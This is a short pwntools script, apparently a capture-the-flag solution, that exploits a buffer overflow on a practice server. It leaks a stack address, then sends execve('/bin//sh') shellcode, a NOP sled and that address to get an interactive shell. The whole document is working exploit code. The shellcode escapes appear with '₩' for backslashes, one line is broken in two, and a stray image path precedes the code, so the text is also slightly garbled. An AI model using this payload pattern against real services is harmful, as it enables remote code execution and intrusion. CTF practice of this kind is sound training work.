 1 from pwn import *
2
3 p = remote("ctf.j0n9hyun.xyz",3006)
4
5 p.recvuntil('Data : ')
6 p.sendline("AAAA")
7 buf_addr=int(p.recv(10),16)
8 p.recvuntil('Again (y/n)')
9 p.sendline("y")
10 p.recvuntil('Data : ')
11
12 payload = "₩x31₩xc0₩x50₩x68₩x6e₩x2f₩x73₩x68₩x68₩x2f₩x2f₩x62₩x69₩x89₩xe3₩
31₩xc9₩x31₩xd2₩xb0₩x08₩x40₩x40₩x40₩xcd₩x80"
13 payload += "₩x90"*114
14 payload += p32(buf_addr)
15 p.sendline(payload)
16 p.interactive()